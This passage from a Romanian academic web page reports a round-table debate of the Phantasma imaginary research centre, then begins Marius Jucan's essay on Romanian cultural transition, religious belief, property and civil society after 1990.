							<time class="entry-date updated" datetime="2012-08-22T14:10:31+00:00">22/08/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/dezbaterile-phantasma/" rel="category tag">Dezbaterile Phantasma</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><a href="https://caieteleechinox.lett.ubbcluj.ro/?page_id=40">&lt;&lt; Dezbaterile Phantasma</a></p>
<p>&nbsp;</p>
<p style="padding-left: 90px;"><a href="#Prezentare">Prezentare</a></p>
<p style="padding-left: 90px;"><a href="#Text">Text</a></p>
<p style="padding-left: 90px;"><a href="#Masa_Rotunda">Masa Rotunda</a></p>
<p style="padding-left: 30px;"> </p>
<p><a name="Prezentare"></a><strong>Prezentare</strong></p>
<p align="center">Tranzitia culturala româneasca &#8211; o tranzitie continua</p>
<p align="justify">De curând a avut loc la Cluj o noua masa rotunda la care au participat membrii Centrului de Cercetare a Imaginarului (Phantasma). Dezbaterile au avut ca punct de plecare un text al lui Marius Jucan, cu titlul Trasaturi ale tranzitiei culturale românesti. Reconstructia societatii civile dupa 1990, text extrem de dens si, in acelasi timp, nu lipsit de provocari. Definitia modernitatii ca &#8220;o tranzitie de forme culturale&#8221;, prezenta sau absenta unei &#8220;constiinte a crizei&#8221;, &#8220;descoperirea vulnerabilitatii culturii nationale mitizate ca depozitare a unei esente culturale distincte si transcendente&#8221; au constituit tot atâtea motive de investigare a tranzitiei culturale românesti pe care autorul le-a articulat intr-un discurs cu o trena usor sceptic-amara. Temele dezvoltate &#8211; &#8220;credinta religioasa si increderea sociala&#8221;, &#8220;românul generic&#8221;, &#8220;absenta unei societati civile&#8221; sau ideea extrem de incitanta a &#8220;tranzitiei românesti continue&#8221; &#8211; au constituit liniile de forta ale dialogului.</p>
<p align="justify">intrebarii lui Corin Braga, despre o posibila simetrie intre doua momente de criza, cel al intrarii in comunism si cel al iesirii, i s-a raspuns cu o definitie care situeaza termenul de criza dincolo de ocurentele lui momentane, intr-o anumita curgere: criza este de fapt o &#8220;criza a reprezentarii despre noi insine&#8221;, asadar o absenta a constiintei crizei care s-a manifestat in perioada comunista si nu a incetat in mod deplin nici pâna azi. &#8220;Procesul de dezincântare&#8221; al intelectualilor, &#8220;trezirea&#8221; de dupa 1996 care a urmat increderii lor naive ca stiu incotro trebuie sa se indrepte România, ar constitui adevaratul act de nastere al &#8220;constiintei crizei&#8221;, atitudine absenta din entuziasmul imediat postdecembrist (Horea Poenar).</p>
<p align="justify">Sanda Cordos a tinut sa remarce si asertiunea interesanta a dependentei dintre credinta religioasa si proprietate, ambele participând la constituirea unui model cultural autohton: simtul proprietatii ar decurge astfel, dupa textul propus, din capacitatea &#8220;eu-lui&#8221; care incearca sa se diferentieze de &#8220;noi&#8221; si sa ajunga la constiinta particularitatii sale.</p>
<p align="justify">De ce a fost preferat termenului de &#8220;postcomunism&#8221; acela al &#8220;tranzitiei&#8221;? intrebarea Ruxandrei Cesereanu (care de altfel a pus mai multe probleme, fie privitoare la raporturile dintre modernitate / modernizare si urban / rural, fie in legatura cu situarea ideii de revolutie mai degraba in perioada pre-tranzitiei decât in tranzitie etc.) a condus discutiile catre &#8220;tranzitia continua&#8221; &#8211; un adevarat &#8220;punct nodal al lucrarii&#8221;, cum l-a considerat Mihaela Ursa. Dupa opinia lui Marius Jucan, termenul de &#8220;postcomunism&#8221; e impropriu din pricina faptului ca &#8220;nu exista o schimbare radicala in aceasta lume noua&#8221; fata de cea de dinainte, ci un fel de continuitate care la nivelul tranzitiei apare ca reversibilitate. &#8220;Suntem o societate in care se repeta acest sistem de comanda prezent in socialism, exista un tipar mental care se raporteaza la o comanda centralizata&#8221; a spus el. inlocuirea conceptului de &#8220;reversibilitate&#8221; cu cel de &#8220;repetabilitate&#8221; (Sanda Cordos) a fost considerata inoperanta datorita faptului ca situatiile noi cu care se confrunta intelectualul român sunt diferite, iar repetabilitatea presupune tocmai &#8220;neiesirea dintr-o anumita forma&#8221;. Cât despre posibilitatea ca o &#8220;tranzitie continua&#8221; sa dea nastere, asemenea oricarei continuitati, unui tipar ce tine de firesc, de normalitate (obiectia a apartinut Dianei Adamek), autorul a raspuns ca atâta timp cât societatea româneasca e &#8220;atenta la criza&#8221;, sesizând extremul, socantul, violentul, nu se poate vorbi de normalitate.</p>
<p align="justify">Discutiile s-au incheiat in aceasta nota de scepticism lucid, fara ca problemele pe care textul complex propus de Marius Jucan sa fie epuizate.</p>
<p align="justify"> </p>
<p align="justify">Nicolae Turcan </p>
<p style="padding-left: 30px; text-align: right;" align="JUSTIFY"><a href="#top"><strong>[Top]</strong></a></p>
<p><a name="Text"></a><strong>Text</strong></p>
<p align="center">Marius Jucan<br />Trasaturi ale tranzitiei culturale românesti<br />Reconstructia societatii civile dupa 1990</p>
<p align="justify">1. Motive pentru o investigare a tranzitiei culturale românesti</p>
<p align="justify">Studiul de fata face parte dintr-un proiect mai amplu ce intentioneaza sa investigheze conceptul de tranzitie culturala si consecintele acesteia in perioada modernitatii târzii, mai ales in acceptiunea restrânsa a modernitatii post-iluministe, in contextul României. Câteva explicatii prealabile sunt necesare. inainte ca cititorul sa aiba bunavointa sa parcurga mica noastra desfasurare de argumente care urmareste sa ilustreze modalitatea tranzitiei culturale in România, mai precis in perioada cea a urmat anului 1990, doresc sa arat ca privesc modernitatea, in general, ca pe o tranzitie de forme culturale, iar modernul ca implicând o aptitudine si o atitudine explicita fata de ceea ce se constituie sub forme diferite drept tranzitie, adica &#8220;depasirea&#8221; unor forme culturale si sociale considerate la un moment dat caduce. Explicatiile de mai sus sunt tentative de a asigura baza unei comprehensiuni mai largi, culturale, o spun cu toata imprecizia termenului, privind schimbarea comportamentul social al individului, articularea unei viziuni privind aclimatizarea locala a institutiilor la democratie, de unde renasterea societatii civile, nu in ultimul rând articularea unei conceptii privind rolul statalitatii si al natiunii, azi. in aceeasi ordine, intentionez sa cuprind si aspecte ce depind de imagine si imaginar in schimbarea discursului puterii, de la stalinism la national-comunism, trecând prin mastile tranzitorii ale centralismului democratic, etatismului paternalist, in promulgarea unei societati de tranzitie in care modelul liberal democrat a fost si cred ca inca este doar o referinta imagologica controlata, ceea ce a permis dezvoltarea rapida a unei noi clase de manageri politici si economici provenind din structurile unei societati autarhice, ne-democratice si anti-liberale. Pornesc de la premiza ca in România a avut loc o relativa tranzitie sociala si culturala, pregatita inca inainte de 1990, si ca etalonarea acestei tranzitii in raport cu standardele europene ori internationale este necesara, cu atât mai mult cu cât din punctul de vedere al unei analize culturale, investigarea unei asemenea tranzitii reliefeaza imaginarul cultural românesc si idealismul social, pe care ii consider drept sursa reala de proiectare a unei schimbari sociale de durata.</p>
<p align="justify">in acelasi loc al premizei, e poate util sa subliniez ca preocuparea pentru tranzitia româneasca reprezinta de fapt un aspect al &#8220;unei constiinte a crizei&#8221; care caracterizeaza dezbaterea despre modernitatea noastra, modernismul ori postmodernitatea societatii românesti. Criza consta in existenta unor etalonari diferite, contradictorii si polemice privind modernitatea româneasca, mai cu seama in ceea ce priveste autenticitatea mondernitatii in comparatie cu descrierea acesteia dupa standardele occidentale. Astfel statalitatea româneasca premerge nasterea societatii românesti moderne, ceea ce explica statutul inca puternic al etatismului paternalist, conceptia instrumentalizanta despre cetatean, gradul redus de autonomie al acestuia, ori condita de client al statului, pe care cetateanul si-o reinoieste atunci când vorbeste despre incredere sociala. Centralitatea culturala româneasca este ca forma institutionala o forma istoric vorbind târzie, ce reliefeaza trasaturi in consecinta centralizante, discriminatorii si exclusiviste puternice, militând pentru afirmarea unui ideal de unitate culturala moderna. Unitatea culturala româneasca pre-moderna conferita de limba si credinta religioasa, de o cultura a oralitatii mai ales, in comparatie cu una scripturala, a fost preluata de statalitate, de unde accentul uneori exclusiv pragmatic dat de acest factor asupra centralizarii culturale intelese ca &#8220;unitate&#8221;. Altfel spus, confuzia uneori voita care se face intre unitate si centralizare culturala a permis controlul diversitatii culturale, respectiv restrângerea diversitatii culturale. Spre deosebire de alte culturi moderne, a caror unitate este viabila mai cu seama in perimetrul limbii si al confesiunii, cultura româna moderna este activa mai ales in cadrul statalitatii recente, desemnate dupa 1918. Liantul limbii nu a fost coeziv pentru comunitatile românesti dinafara României, cum de asemenea nici cel al credintei religioase nu a avut un efect pragmatic, ramânând in planul unei proiectii etniciste, nationaliste.</p>
<p align="justify">Este adevarat, ca intrebarii daca factorul etnic poate fi sublimat complet in modernitate intr-o cultura civica, nu i se poate da un raspuns afirmativ cu valabilitate generala care sa intruneasca validitatea experientelor europene. Ideea ca o cultura poate fi exclusiv civica, fara a avea o fundamentare etnica, sau o contextualitate etnica definitorie, imi apare ca o proiectie utopica. Chiar daca efectele globalitatii culturale. (si nu ale globalizarii) trebuie reevaluate continuu, consider ca o perceptie culturala de extractie etnica va dainui, datorita chiar mijlocului de comunicare dat de limba nationala. Aceasta va continua sa fie vorbita, chiar in cadrul general al folosirii unei / unor limbi internationale. in acelasi fel, se poate aborda impactul unei industrii culturale globale, asupra culturii nationale, in intelesul dat acesteia de Adorno, sub impactul careia elementul cultural national poate diminua, dar nu dispare complet. Acest aspect poate constituie al doilea aspect al &#8220;constiintei crizei&#8221;, anume, descoperirea vulnerabilitatii culturii nationale mitizate ca depozitare a unei esente culturale distincte si transcendente. Recunoasterea unei asemenea culturi, ori a modelului ei staruie in mentalitatea euro-atlantica, si desigur nu doar in aceasta, cel putin de la momentul secularizarii. Recunoasterea nu apare doar ca un conflict al imagologiilor, ci tine de legitimarea istorica si sociala (civilizationala) a unor interese politice de rang national si international. Legatura dintre cultural si politic este, mai e nevoie sa o certific, una din trasaturile mostenirii clasicitatii culturii europene, dar nu numai europene. Cunoasterea de sine, intrebarea despre virtute si interogatiile despre cine trebuie ales sa conduca exercitiul politic au jalonat de la Platon inspre modernitate legatura dintre o cultura a sinelui si una societatii. Continuând sa vorbesc despre &#8220;o constiinta crizei&#8221;, reamintesc chiar intr-o forma succinta modul in care istoricitatea oricarei dezbateri despre cultura si model cultural trebuie investigata, sau altfel spus, ca ar trebui sa existe o mai atenta supraveghere a modalitati in care ideologicul motiveaza increderea intelectualilor in abordarea mostenirii culturale, fie in reiterarea unei linii traditionaliste, fie in deconstruirea acesteia. De aceea, cu toata rezerva eclectismului pluridisciplinar care caracterizeaza abordarea imaginarului, inclin sa cred ca investigarea culturala propusa de hermeneutica imaginarului poate da seama cu acuratete de tranzitia culturalal, in sensul de a urmari morfologiile culturale si politice in schimbarile lor. Termenul &#8220;morfologie&#8221; poate trimite la o anumita viziune organicista, pe care o gasim in filosofia istoriei de sorginte hegeliana. Fara sa neg de fapt aceasta sursa majora genealogica, doresc sa arat prin evolutia unor &#8220;forme&#8221; culturale si politice mai cu seama, ca tranzitia este reversibila, ca nu trebuie privita ca un proces unidirectionat o data pentru totdeauna.</p>
<p align="justify">O dezbatere despre modul in care se percepe modelul cultural românesc, ca descriere a identitatii culturale si nationale poate deveni utila, daca observam legaturile dintre ceea ce se sustine a fi un asemenea model, ca forma culturala si politica in tranzitie, cât si daca se ia in seama performanta politica româneasca in ceea ce uneste Europa dupa caderea comunismului, integrarea europeana, dupa unii, dupa altii euro-atlantica, si impactul globalizarii. Ca dovada ca descrierea unei noi &#8220;geografii&#8221; culturale a premers unor decizii politice, sta renasterea conceptului de Mitteleuropa (sursa germana) si de Zentraleuropa (sursa austriaca), ceea ce subliniaza o schimbare profunda, sa-i spunem tranzitie de la modelul politic al razboiului rece la cel al hegemoniei americane, dupa unii, ori al unei lumi multi-polare, dupa altii. Performanta politica româneasca in perioda 1990-2004 este pentru a folosi un eufemism, sinuoasa si indecisa, punând sub semnul indoielii chiar sensul tranzitiei, gradului de implicare / participare la un proces european numit tranzitie. Geografia culturala si legatura ei cu geopolitica, vezi studiile de imagologie politica care intereseaza de asemenea crearea unui imaginar cultural politic dovedesc in cazul modelului cultural românesc variati considerabile. Daca de Martonne considera România drept tara central-europeana, planurile sovieticului Valev (1964) contau pe statutul României de tara agrara, inapoiata, iar Huntington despartea Transilvania de restul tarii, pe considerentul ca provincia apartinea Europei centrale fata de celelalte provincii românesti.</p>
<p align="justify">Reintorcându-ne la modelul cultural românesc si la ipostazele sale istorice, sa observam ca acesta a fost caracterizat a fi in general reactiv, adaptativ sau acomodant, depinzând mereu de un factor calauzitor extern, ceea ce nu exclude insa pe de-a intregul inovatia interioara cu caracter adaptativ. Pe de alta parte insa, indepedenta culturala a unei comunitati mici cum este cea româneasca in concertul actorilor internationali de anvergura, nu poate fi exagerata, dupa cum nici rolul acesteia in stabilizarea unor hegemonii culturale. Se poate vorbi despre influente ori larg spus de &#8220;mode&#8221; culturale care au influentat modelul românesc, cel francez la 1848, cel german in epoca criticii modernitati la &#8220;Junimea&#8221;, cel sovietic in epoca stalinismului, ori influenta unui model euro-atlantic dupa 1990. Modernitatea româneasca nu poate fi pusa la indoiala, dar nu aceasta certitudine ar fi, cum se crede, marea izbânda, adica aceea de a se afla incaodata ceea ce de fapt se stie. Ci, capacitatea de a figura mai precis, in ce mod suntem moderni, daca exista un consens despre modernitatea culturala si politica, drept suport al acestei afirmatii. in acest sens, ceea ce merita criticat in privinta modernitatii românesti este proiectul ei relativ ambiguu, neunitar, tradat de multiple compromisuri. insa, pe de alta parte. modernitatea, mai cu seama procesul de modernizare, nu se mai poate ancora intr-un tipar strict occidental, deoarece putem vorbi de modernizari diferite, dupa cum experienta comunismului a insemnat pentru situatia socio-culturala româneasca, in mare parte pre-moderna, o &#8220;modernizare&#8221; sui-generis, cel putin in ceea ce priveste gradul nivelarii sociale produse de industrializare. Modernitatea si modernizarea româneasca a depins, si credem ca depinde in continuare, intr-o masura prevalenta, de o cultura rurala in opozitie cu cea urbana, de unde ambiguitatile definirii cetateanului ca element decisiv al societatii civile, si intr-un alt plan, nu mai putin important, al definirii conceptului de proprietate, si al diferitelor categorii de proprietar, pentru intelegerea gradului de autonomie reala pe care il are cetateanul român. O alta chestiune majora a studiul tranzitiei culturale in modernitate este problema mai complexa a secularizarii si de-secularizarii, a repercusiunilor acestora asupra comportamentului socio-cultural al individului. O mentionez aici doar in treacat. Remarc doar ca tranzitia culturala româneasca nu este definita de consecintele secularizarii asupra comportamentului cultural, deoarece este greu sa vorbim de o nivelare religioasa profunda care sa fi creat un comportament cultural modern, similar cu cel protestant. Argumentul care sta la indemâna este lipsa increderii sociale care sa fie liantul unei devenri sociale culturale post-comuniste.</p>
<p align="justify">Cu totul alt aspect este cel al democratizarii, loc in care standardele occidentale, mai precis cele euro-atlantice au fost si sunt puse de alte culturi decât cele euro-atlantice sub semnul intrebarii. Nu insa de cultura româna care se recunoaste ca apartinând celei europene, desi nu numai inafara României exista indoieli asupra acestei apartenente, caci acestea exista exprimate inca de la teza maioresciana a formei fara fond, pâna la capacitatea unei integrari europene rapide. Critica europenitatii noastre surprinde atât din sursele ei exterioare cât si din cele interne, ce-i drept foarte putine, democratizarea ineficienta a institutiilor, reabilitarea societatii civile atomizate de stalinism, comportamentul socio-cultural modern precar. Se poate observa din acest punct de vedere un clivaj intre un anumit grad de modernizare care incontestabil a avut loc in România, si o constiinta (perceptie critica) a modernitatii românesti, ca experienta a democratizarii in România. De vizibilitatea separarilor intre aceste abordari depinde modul in care tranzitia culturala este descrisa, ca proces istoric si cultural, percepând critic, sperând de fiecare data la timp nu doar narativitatea unei asemenea descrieri, dar si gradul in care o imaginatie sociala ori un model utopic cultural functioneaza in proiectarea unei asemenea construct cultural de amploarea tranzitiei, ca reflectarea a unei realitati nemijlocite. in cele ce urmeaza ma voi referi la trei aspecte, care mi se par inrudite, si anume: 1) Credinta religioasa si incredere sociala; 2) Românul generic &#8211; o incercare de definire a unui comportament cultural identitar; 3) Un model ipotetic al tranzitiei continue.</p>
<p align="justify">2. Credinta religioasa si incredere sociala</p>
<p align="justify"> </p>
<p align="justify">Rolul acordat credintei religioase in recunoasterea unui model cultural este evident indatorat viziunii de la inceputului de secol 20, mai ales operei lui Max Weber dar si a lui W. Sombart. Nu validitatea factorului religios / spiritual privind influenta asupra economicului intereseaza aici, ci ceea ce Pierre Bourdieu definea drept habitus social, ceea ce poate oferi intelegerea unei constrangeri culturale asupra exisrtentei, prin urmare si asupra evolutiei unui model cultural (Pierre Bourdieu, Spiritul practic, Institutul European),. Daca se accepta ca in exercitarea unei credinte religioase se creeaza o matrice culturala comunitara, prin nivelare si conformitate, atunci se poate accepta si ideea ca societatea moderna, cea europeana intâi de toate, ofera exemple numeroase de asemenea nivelari, am putea spune radicale, care au pregatit tranzitii multiple. De mentionat ca habitus-ul cultural care apare in timpul ori mai ales in urma instalarii unei credinte religioase, apare si ca tip de constrângere culturala complexa, asa cum o trateaza Pierre Boudieu, in alti termeni decât Weber, dar continuând linia acestuia si a lui Norbert Elias, de asemenea valida pentru intelegerea procesului civilizarii. (Norbert Elias, Procesul civilizarii, Polirom, 2002). Importanta viziunii lui Weber, nu fac decât sa repet un lucru cunoscut, este ca subliniaza rolul nivelator al credintei in practica sociala, deci, ca modelul economic pus in functiune de capitalism este de fapt instrumentat de suprematia unei credinte. Nu urmaresc sa detaliez alte aspecte ale tezei weberiene larg acceptate azi. Doresc sa relev ca spre deosebire de alte credinte ori cutume, credinta religioasa este prin practica ei comunitara o constrângere culturala majora care a reconstruit comportamentul comunitatii si individului din temelii. De asemenea, merita sa se observe ca mai ales raportul dintre secularizare ori secularismul european iluminist a creat diferentieri majore culturale. Aici este poate locul sa spun ca nu refer doar la partea secularismului iluminist, cea mai cunoscuta de altfel, dar si la cea religioasa a &#8220;luminismului&#8221; care a insemnat o reconstructie si o reforma a comportamentului religios. Credinta religioasa nu actioneaza in mod direct, ci printr-o intermediere &#8220;culturala&#8221;, adica a unor practici individuale care sunt localizate in &#8220;lume&#8221;, dar introducerea in &#8220;lume&#8221; a unei &#8220;asceze&#8221; profesionale motiveaza importanta cunoasterii gradului de manifestare al sus-mentionatei asceze, ori perceptii a nivelarii culturale, in cele din urma, produsa de exercitarea constrângerii religioase. in modelul cultural românesc, dar nu numai, rolul acestei constrângeri este major, in acelasi timp diferit, de alte culturi, fapt datorat diferentei confesionale majoritare. Observ in continuare ca pentru o pleiada intreaga de autori, mai ales autohtoni, ortodoxia isi pune amprenta auspra definirii acestei constrângeri culturale. Ea fixeaza un comportament cultural distinct. in acelasi timp, pentru unii autori, ce-i drept mai putini, dintre care Daniel Barbu este cel mai reprezentativ pentru investigatia sa cu adevarat critica la fenomenul secularizarii, ortodoxia nu este o manifestare a unei credinte religioase, ci a unei forme culturale de afirmare a politicului. Daniel Barbu face o interesanta distinctie intre credinta si lege in practica ortodoxiei românesti, aratând convingator ca ea a fost mai putin o credinta, cât o &#8220;lege&#8221;, interpretata apoi in imaginarul românesc ca &#8221; lege a pamântului&#8221;. De asemenea, superficialitatea educatiei religioase propriu-zise, face ca modelul religios ortodox sa fie referential doar pentru o elita, nicidecum pentru mase, care vor confunda mereu credinta religioasa cu credinciosenia, iar pe acestea doua cu increderea in institutii, si imi permit sa adaug cu increderea sociala ca factor de legatura al membrilor unei societati.(Daniel Barbu, coord. Firea românilor, Nemira, 2000, Bizant contra Bizant, Nemira, 2001).</p>
<p align="justify">Este insa locul sa ne intrebam totusi, daca numai constrângerea religioasa este datoare cu o asemenea intelegere a modelului cultural autohton, sau daca nu exista si alte constrângeri, si constat cel putin pentru acest moment ca exista, cel putin una, si anume cea a proprietatii pe care o vad intr-o legatura dependenta de credinta religioasa. Mai multe argumente conduc spre relevarea unei dependente intre credinta religioasa crestina si conceptul modern de proprietate, in cele din urma ca definire a acelui &#8220;eu&#8221; rogator (exprimat tacit in rugaciune fata de &#8220;noi&#8221;, &#8220;noua&#8221;, cuvinte care desemneaza apartenenta insului la poporul lui Dumnezeu). Pentru acest &#8220;eu&#8221; care se roaga, care isi organizeaza fie si sumar, poate doar momentan, o atentie personala asupra sa atunci când se roaga, când constata separarea dintre planul uman caruia ii apartine si cel ne-uman, divin spre care se indreapta, separare data de vointa de a se ruga, exista constatarea unei diferente intre un &#8220;noi&#8221; care nu poate fi el care se roaga, si un &#8220;eu&#8221; care este particularizat in rugaciune. O diferenta care nu este descrisa doar de proprietatea de a avea vointa ori atentia de a se ruga, ci de ceea ce se afla inapoia acestora, in cele din urma ca proprietatea juridic-legala a acelui eu nerostit insa in formula sacramentala a rugaciunii. Se stie ca crestinismul primar ca forma de comunalism a exorcizat proprietatea privata, pentru ca apoi sa permita si chiar sa incurajeze, in limite niciodata trasate exact, acumularea proprietatii materiale. Exista insa chiar si azi, o oarecare mefienta a comportamentului religios crestin la opulenta, un anumit impuls spre reticenta consumerista, si selectivitate, daca nu economisirea riguroasa a efortului uman, deci in liinii mari, o strategie proprie privind acumularea proprietatii. in legatura pe care am descris-o pe scurt intre constrângerea religioasa si ideea de proprietate, este cuprins de asemenea conceptul de munca, asupra caruia nu voi insista, aratând doar ca &#8220;harnicia&#8221; in munca este apreciata ca trasatura a unui comportament de maximizare a efortului pentru realizarea unei plenitudini a vietii. Fie si in treacat, observ ca intre asertarea unei obligatii de harniciei si o descriere neconcludenta a limitelor de acumulare, constrângerea religioasa creeaza o tensiune vizibila, care nu poate fi rezolvata prin redistribuirea bogatiei comunitare, (acceptata in comunitati cultice ori sectare restrânse) nu insa in intregul unui stat modern.</p>
<p align="justify">Credinta religioasa ca forma de constrângere si proprietatea moderna ca forma de afirmare a unei etici individualiste sunt factori modelatori pentru creearea unei nivelari, si de aici a unui nivel de conformitate sociala si culturala necesar pentru definirea modernitatii, implicit pentru afirmarea unui model cultural care sa aiba insemnele &#8220;localitatii&#8221;, deci si ale unui proces de localizare pe care modernitatea ca tranzitie il invedereaza. Problema proprietatii este probabil mai speciala decât cea a constrângerii religioase in contextualitatea istorica si sociala a României. Nu este greu de observat ca pentru o periuoada indelungata proprietatea a fost una tribala (Henri H. Stahl, Teorii si ipoteze privind socilogia irânduirii tributale, Editura stiintifica si pedagogica, 1980 ), iar in timp epocii staliniste, a fost vorba de &#8220;un vacuum de proprietate&#8221; (Pavel Câmpeanu, Societatea sincretica 1980, Polirom, 2002 ). intre aceste doua limite, proprietatea individuala la români nu a fost nicicând descrisa ca fiind tipica unei &#8220;clase de mujloc&#8221;, ceea ce comporta cel putin doua consecinte, prima asupra polarizarii sociale, a doua asupra comportamnetului individual si conceptual de munca, adica valorizarea simbolica a muncii. Imaginarul românesc modern este bogat in dovezi care nu evalueaza munca ca mijloc de promovare sociala, si nici de acumulare legala. Dupa cum vom vedea, o anume incredere in fatalism, sansa ori noroc, si negociere (târguiala) determina individualismul comportamentului cultural autohton. Este cred, important sa subliniez ca neexistând o valorizare pozitiva a muncii, nici imaginea fie simbolica fie reala a proprietatii nu este evaluata ca forma de modelare superioara. Revenind la proprietatea individuala in România in ultimul secol, fara a incerca sa trasez un contur general, observ fracturarea acesteia in diferite etape, in care a fost constituita ori destituita..Trecerea in 1990 la o societate in care increderea sociala, ca de altfel reconstructia soceitatii civile se intemeiaza si pe proprietatea privata sugereaza dificultatile de adaptare ale comportamentului cultural, daca nu cum va existenta, cel putin la ora actuala unui hiatus intre diferite comportamente culturale, ceea ce poate explica lentoarea cu care societatea civila re reconstituie, ori indecizia democratizarii reale. Din aceeasi perspectiva, recunoasterea proprietatii private dupa 1990 s-a facut treptat si partial, ceea ce a legitimat functionarea pe mai departe a &#8220;pietii negre&#8221;, precum si clanizarea monopolului politic. Efectul vacuumului proprietatii despre care vorbeste Pavel Câmpeanu nu poate fi trecut cu vederea.<br />3. Românul &#8220;generic&#8221; &#8211; incercare de definire a unui comportament cultural identitar</p>
<p align="justify"> </p>
<p align="justify">O intrebare strabate tranzitia: a fost / este oare individul subiect al tranzitie ? (vezi, Daniel Barbu, Republica absenta, Nemira, 1999) Vorbim de un individ generic, de grupuri de indivizi, posibil de &#8220;clase&#8221; (desi termenul pare definitv compromis), ori doar, cum s-a spus cu oarecare frustrare de o &#8220;schimbare de putere&#8221;? Tranzitia este privita diferit de diferitii ei actori. in ambele cauri se observa aptitudinea de a fixa un comportament identitar. Pentru cei care au reusit sa se impuna in tranzitie, exista termenul &#8220;revolutie&#8221;, ei considerându-se &#8220;revolutionari&#8221;, in sensul unei rasturnari violente care a readus insa in cele din urma România in democratie. Pentru altii, momentul care a declansat tranzitia nu a fost decât o substituire de esalon ale aceluiasi partid ori grupare politica. S-a glosat intre 1999-2004 pe marginea absentei culturii politice in România, aratându-se ca reintoarcerea de pilda la partidele politice ,vechi&#8221; era un semnal prost despre lipsa unei culturi politice &#8220;noi&#8221;, care sa jaloneaza preferintele politice ale românilor. Oricum, tranzitia politica care a incheiat razboiul rece fusese pregatita cu mult timp inaintea de &#8220;gloriosul&#8221; an 1989, iar rolul societatii civile din tarile Europei Centrale, (Polonia, Ungaria, Cehoslovacia) nu poate fi decât mereu subliniat in comparatie cu lipsa cvasi-totala a unui asemenea rol in România. Astfel intrebarea despre actorii tranzitiei poate inteleasa si ca o intrebarea despre cine initiaza tranzitii si cine suporta costurile ei, care este consensul politic in tranzitie si cum poate fi el trasat, cum de altfel se poate intreba despre rolul intelectualului dar si al muncitorului in aceasta reconstructie complexa culturala si sociala. Revolutia româna, daca e sa acceptam acest termen, a implicat foarte putini indivizi. intr-o tara care avea peste 45% din populatia ei la tara, &#8220;revolutia româna&#8221; a triumfat mai intâi, simptomatic doar in trei sau patru mari orase. Abia apoi, cu ajutorul televiziunii, in toata tara. increderea in tranzitie a apartinut, cum voi incerca sa demonstrez succinct doar, unor foarte putini intelectuali, pe de o parte, si grupului restrâns de demnitari politici si militari care l-au parasit in ultmiul moment pe dictatorul Stalinist, pe de alta. Trebuie sa facem diferenta intre starea de spirit incendiara care a pregatit tranzitia, si care tine incontestabil de utopia culturala care s-a dezvoltat in perioada comunismului stalinist. Nu aceasta inadecvare intre un anume tip de discurs politic post-comunist si realitate este scopul acestor rânduri, ci faptul de a intreba daca individul, adica &#8220;românul&#8221; s-a schimbat, a suferit perceptia respectivei tranzitii, inafara de &#8220;zgomotul si furia&#8221; ei. Cu alte cuvinte, ma intreb daca tranzitia culturala a inceput cu adevarat dupa rasturnarea de la putere a stalinismului si a simbolurilor institutionale ale acestuia., ori inaintea acestei rasturnari, adica daca tranzitia s-a intâmplat dupa respectarea unui model cultural occidental ori central-european in care societatea civila a avut un rol de jucat, cel putin in rezistenta impotriva demolarii civice si instaurarii dictaturii.</p>
<p align="justify">Este interesant de remarcat insa ca odata cu augmentarea indoielilor despre rolul societatii civile in declansarea tranzitiei la noi, a crescut si interesul pentru definirea individului generic, al românului si a motivatiilor acestuia pentru care tranzitia trebuie sa fi aparut ca proces organic, ori dimpotriva ca forma de adaptare obligatorie, inca una venita din regulamentele institutiile statutului. Descrierea românului de dupa 1989 a devenit o preocupare favorita a unor categorii diferite de cercetatori, analisti si eseisri, redeschizându-se astfel capitolul definitiilor etnopsihologice reactualizate in descrieri culturale imagologice. incercarea de a ajunge iar la &#8220;românul generic&#8221;, românul transcendent, a fost cu atât mai intemeiata cu cât renasterea unei Mitteleuropa ori Zentraleuropa arata ca unele modele culturale sunt &#8220;transcendente&#8221; odata ce europenitatea europenilor este rediscutata. in acest punct s-a reluat dezbaterea interbelica despre dilema maioresciana a formei fara fond, iar societatea civica româneasca investigat structurile ei prin care putea fi de fapt solidara cu tranzitia culturala care se petrecea in Europa. Probabil termenul Europa este la rândul ei prea generic, cultural vorbind, si ar trebui sa se inteleaga tocmai diferentele punctelor de vedere europene asupra tranzitiei in Centru si Est, cum de altfel sensurile acordate culturii &#8220;europene&#8221; difera in acceptiunile curente de azi. Sunt de parere ca o discutie despre românul &#8220;generic&#8221; are ca miza modelul cultural autohton, si ca o privire diacronica asupra variantelor acestui român generic merita atentia cititorului, tocmai pentru a se sesiza constructia imaginarului sub formularile imagologice de ecou in alte vremuri, ca si azi. &#8220;Noutatea&#8221; omului este o teza adânc inradacinata in fundamentarea religioasa a culturii europene, ea nu a disparut, chiar dupa asa zisul &#8220;sfârsit al istoriei&#8221;.</p>
<p align="justify">Ne putem intreba desigur de ce avem nevoie de &#8220;noutatea omului&#8221;. La aceasta intrebare raspunde intelesul modernitatii si diferitele ei faze. Paradoxul acestei intrebari este ca daca in timpul avangarzilor culturale, a elitelor care promulgau modele intre cele doua razboaie, modul de productie al noutatii ideologice se sprijinea pe critica si acceptarea in acelasi timp al unui model romantic, (vezi variantele europene ale sale, fascistul ori comunistul, mai putin insa democratul), in postmodernitate, o data cu destructurarea avangardei ideologice, si atacul asupra oricarui fundamentalism cultural, printre care si cel al euro-centrismului, asistam la o revenire a unor teze ale românului transcendent, citite insa altfel. Proiectiile despre un român generic ori transcendent nu au fost o inventie autohtona, ele au apartinut unui proces de &#8220;imprumut&#8221; pâna la un punct al formelor culturale moderne europene, si apoi, de la acest punct, de acomodare si inventie locala. Aparitia interesului pentru definirea românului generic, implicit al statutului sau &#8220;transcendent&#8221; coincide cu activitatea grupului cultural si politic al &#8220;Junimii&#8221;, care face in general prima critica ideologica coerenta a modernitatii si modernizarii românesti. Critica maioresciana a inadecvarii 